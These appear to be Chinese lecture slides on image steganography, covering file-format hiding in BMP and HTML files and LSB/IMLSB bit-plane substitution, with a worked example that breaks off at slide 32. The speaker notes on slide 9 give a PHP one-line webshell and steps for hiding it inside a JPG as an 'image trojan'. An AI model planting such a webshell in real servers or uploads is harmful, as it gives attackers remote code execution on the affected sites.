Slide 1
第5章 数字图像内容安全
图像信息隐藏算法一

Slide 2
图像信息隐藏技术分类
图像隐写算法
隐蔽性
图像鲁棒性水印
能够抵抗各种信号处理、攻击
图像脆弱性水印
完整性验证、篡改定位

Slide 3
课程内容
格式信息隐藏算法
时域算法
变换域算法
扩频算法
统计算法

Slide 4
文件格式信息隐藏
图像文件都有一定的存贮格式
文件头主要描述图像文件的格式、文件大小、数据起始偏移地址、图像数据大小等关键信息
利用图像文件的这种特性，可以在图像文件中隐藏秘密数据

Slide 5

BMP格式
文件头部：54字节
文件头信息包含BMP文件的类型、
图像数据偏移地址、大小和打印格式等信息；
位图头信息包含BMP文件的尺寸定义等信息

Slide 6

文件格式信息隐藏
1。秘密信息嵌入 文件注释块
2。秘密信息嵌入文件末尾
DataStash等掩密软件

Slide 7
BMP图像文件
秘密数据必须保存到位图文件的两个有效数据结构之间
位图图像的结尾
文件头数据与图像数据,…
隐藏在文件尾部需修改文件头中文件长度域
隐藏在文件头与图像数据之间，需要修改文件长度、数据起始偏移地址

Slide 8

文件格式信息隐藏
例
比较
隐写前
隐写后
外观（无变化）
文件大小
263,222字节
483,382字节
文件头
文件长度域值为0X40436
文件长度域值为0X76036
文件尾
图像数据后文件结束
图像数据后增加Office文档数据

Slide 9
文件格式信息隐藏
演示：
内容：命令行实现的格式隐藏。
方法：利用dos命令copy将两幅图像合并成为一幅图像。
copy /b Baboo.jpg + Fruits.jpg stego.jpg
分析：
按二进制流形式合并载体和水印文件为一体，
预览图片时，位于合成图像起始位置的载体图像的显示信息生效，因此合成图像看来与载体图像完全相同，但实际合成图像包含了水印图像。
Notes:
(copy /B Baboo.jpg + Fruits.jpg stego.jpg)
使用CMD制作一句话木马。
参数/b指定以二进制格式复制、合并文件; 用于图像类/声音类文件参数
/a指定以ASCII格式复制、合并文件。用于txt等文档类文件
copy 1.jpg/b+1.php 2.jpg
//意思是将1.jpg以二进制与1.php合并成2.jpg那么2.jpg就是图片木马了。
===
制作一句话图片马
*指的是代码写入后不破坏图片为前提,图片仍可正常打开。
第一种方法：一句话: <?php @eval($_POST[1])?>用010 Editor打开任意一张图片，将上述代码插入右边最底层或最上层后保存。

Slide 10
在HTML文件中隐藏信息
HTML文件是文本文件，在浏览器端仅能显示ASCII码中的可见字符。
利用这一特点，可以在HTML的标记之间插入隐藏的数据。
比如，如果要隐藏的二进制比特值为1，在选定的HTML标记后插入ASCII码值为9的字符；
如果要隐藏的二进制比特值为0，则在选定的HTML标记后插入ASCII码值为32的字符 。
Notes:
ASCII码值为9，不可见字符

Slide 11

在HTML文件中隐藏信息：示例
隐藏信息前的HTML文件的部分文本

Slide 12

在HTML文件中隐藏信息：示例
隐藏信息后的HTML文件的相应文本
深颜色部分为隐藏的数据。尽管在代码文本上可以明显的看出二者之间的差异，但在浏览器端则显示不出任何差异

Slide 13

在HTML文件中隐藏信息：示例
在HTML文件中隐藏了秘密数据的载体文件的部分数据

Slide 14


在HTML文件中隐藏信息：示例
（a）隐藏数据之前的浏览器显示
（b）隐藏数据之后的浏览器显示

Slide 15

在HTML文件中隐藏信息：示例
HTML文件中隐藏的秘密数据

Slide 16
文件格式信息隐藏——小结
容量分析
平均每样点可以嵌入隐藏多少比特信息？
嵌入信息于文件格式中，嵌入量与像素个数没有直接关系。
因此，文件中可以隐藏“任意多”的数据。

Slide 17
文件格式信息隐藏——小结
透明性分析
嵌入过程不修改像素，不会对载体本身的外观造成任何损坏。
稳健性分析
文件的拷贝不会对隐藏的信息造成破坏 。
文件存取工具在保存文档时可能会造成隐藏数据的丢失 。

Slide 18
文件格式信息隐藏——小结
安全性分析
嵌入较多信息使隐写图像大小远远超出正常值，隐藏的信息较容易被发现。
为了确保隐藏内容的机密性，需要首先进行加密处理，然后再隐藏。

Slide 19
课程内容
格式信息隐藏算法
时域算法
变换域算法
扩频算法
统计算法

Slide 20
2.0 时域替换技术
任何多媒体信息，在数字化时，都会产生物理随机噪声，而人的感官系统对这些随机噪声是不敏感的
替换技术就是利用这个原理，试图用秘密信息比特替换掉随机噪声，以达到隐藏秘密信息的目的

Slide 21
2.0 时域替换技术
图像的位平面概念
8
7
6
5
4
3
2
1
8
1
1 2 3 4 5 6 7 8
图4－1，图像象素的灰度表示

Slide 22

2.0 时域替换技术
图像各个位平面的作用
原始图像（8bit 灰度BMP图像）

Slide 23

2.0 时域替换技术
图像各个位平面的作用
去掉第一个位平面的Lena图像和第一个位平面

Slide 24

2.0 时域替换技术
图像各个位平面的作用
去掉第1－2个位平面的Lena图像和第1－2个位平面

Slide 25
2.0 时域替换技术
LSB（Least Significant Bit)算法
图像的低位权比特平面，即，由像素较低有效位组成的平面，对视觉影响较小，可将其替换为秘密信息。
接收方提取相同的比特平面就可以获取秘密信息。
为增强安全性，收发双方也可协商秘钥。发方使用密钥将像素位置置乱后，再隐藏信息。

Slide 26
2.0 时域替换技术
LSB改进算法
除最低比特平面外，图像其它低比特平面也可隐藏信息。替换多个图像比特平面隐藏信息的算法，称为MLSB（Multiple Least Significant Bit）算法。
把比特平面作为整体，用秘密信息替换各个比特平面，这种算法称为IMLSB(Independent MLSB)
把各像素低n比特作为整体，依次用秘密信息替换，这种算法称为TMLSB(Truss MLSB)
Notes:
Truss,束、捆绑

Slide 27

2.0 时域替换技术
IMLSB算法案例
已知某灰度图像，像素值用4比特表示，局部区域像素矩阵如下：
$x\left[i,j\right]={\left[\begin{matrix}9 & 11 \\ 12 & 13\end{matrix}\right]}_{D}$
请问：
若要隐藏字符‘0’（ ASCII码0x30），应该如何修改这些像素？（要求待隐藏的信息按列优先排列，先替换最低比特平面，再替换次低比特平面）
若约定像素位置扰乱方式为转置，要求先扰乱，再隐藏，则收发双方应该如何处理？

Slide 28

2.0 时域替换技术
IMLSB算法案例
解：无扰乱方式处理步骤为：
第一：将字符转为比特串，并按像素矩阵尺寸排列：
’0’->X(30)->B(0011 0000)-〉按列优先排列-〉
$b_{0}\left[i,j\right]=\left[\begin{matrix}0 & 1 \\ 0 & 1\end{matrix}\right],b_{1}\left[i,j\right]=\left[\begin{matrix}0 & 0 \\ 0 & 0\end{matrix}\right]$
第二：按位权低高展开像素矩阵
$x\left[i,j\right]={\left[\begin{matrix}9 & 11 \\ 12 & 13\end{matrix}\right]}_{D}=\left[\begin{matrix}1001 & 1011 \\ 1100 & 1101\end{matrix}\right]→x_{0}\left[i,j\right]=\left[\begin{matrix}1 & 1 \\ 0 & 1\end{matrix}\right],x_{1}\left[i,j\right]=\left[\begin{matrix}0 & 1 \\ 0 & 0\end{matrix}\right],x_{2}\left[i,j\right]=\left[\begin{matrix}0 & 0 \\ 1 & 1\end{matrix}\right],x_{3}\left[i,j\right]=\left[\begin{matrix}1 & 1 \\ 1 & 1\end{matrix}\right]$
$x_{0}\left[i,j\right]：$最低位比特平面
Notes:
$x_{0}\left[i,j\right]：$最低位比特平面；$x_{1}\left[i,j\right]$：次低位比特平面

Slide 29

2.0 时域替换技术
IMLSB算法案例
解：无扰乱方式处理步骤为：
第三：用$b_{0}$替换$x_{0}，b_{1}$替换$x_{1}$，得到：
$x_{0}\left[i,j\right]=\left[\begin{matrix}0 & 1 \\ 0 & 1\end{matrix}\right],x_{1}\left[i,j\right]=\left[\begin{matrix}0 & 0 \\ 0 & 0\end{matrix}\right],x_{2}\left[i,j\right]=\left[\begin{matrix}0 & 0 \\ 1 & 1\end{matrix}\right],x_{3}\left[i,j\right]=\left[\begin{matrix}1 & 1 \\ 1 & 1\end{matrix}\right]$
即隐藏前，像素为：${\left[\begin{matrix}9 & 11 \\ 12 & 13\end{matrix}\right]}_{D}$，隐藏后：$x\left[i,j\right]=\left[\begin{matrix}1000 & 1001 \\ 1100 & 1101\end{matrix}\right]$=${\left[\begin{matrix}8 & 9 \\ 12 & 13\end{matrix}\right]}_{D}$

Slide 30

2.0 时域替换技术
IMLSB算法案例
解：无扰乱方式处理步骤为：
第四：接收方拿到含秘密信息的图像块后：
$x\left[i,j\right]\text{=}{\left[\begin{matrix}8 & 9 \\ 12 & 13\end{matrix}\right]}_{D}=\left[\begin{matrix}1000 & 1001 \\ 1100 & 1101\end{matrix}\right]$
提取最低和次低比特平面：
$b_{0}\left[i,j\right]=\left[\begin{matrix}0 & 1 \\ 0 & 1\end{matrix}\right],b_{1}\left[i,j\right]=\left[\begin{matrix}0 & 0 \\ 0 & 0\end{matrix}\right]$
按列优先排列，得到：
B(00110000)->X(30)->’0’

Slide 31

2.0 时域替换技术
IMLSB算法案例
解：扰乱方式为转置时，处理步骤为：
第一：仍然将字符转为比特串，并按像素矩阵尺寸排列：
’0’->X(30)->B(0011 0000)-〉 按列优先限排列-〉
$b_{0}\left[i,j\right]=\left[\begin{matrix}0 & 1 \\ 0 & 1\end{matrix}\right],b_{1}\left[i,j\right]=\left[\begin{matrix}0 & 0 \\ 0 & 0\end{matrix}\right]$

Slide 32

2.0 时域替换技术
IMLSB算法案例
解：扰乱方式为转置时，处理步骤为：
第二：嵌入前，先扰乱像素得到：
